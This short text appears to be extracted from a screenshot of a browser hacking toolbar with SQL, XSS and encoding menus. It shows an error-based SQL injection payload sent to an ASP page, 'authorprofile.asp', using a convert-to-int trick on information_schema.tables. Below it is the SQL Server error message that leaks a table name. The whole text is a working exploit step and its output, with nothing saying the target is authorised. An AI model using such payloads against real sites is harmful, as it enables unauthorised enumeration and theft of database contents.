 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://ww authorprofile.asp?id=46 and 1=convert(int,(select top 1 table_name from information_schema.tables))--+
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value
'about' to data type int.
/authorprofile.asp, line 10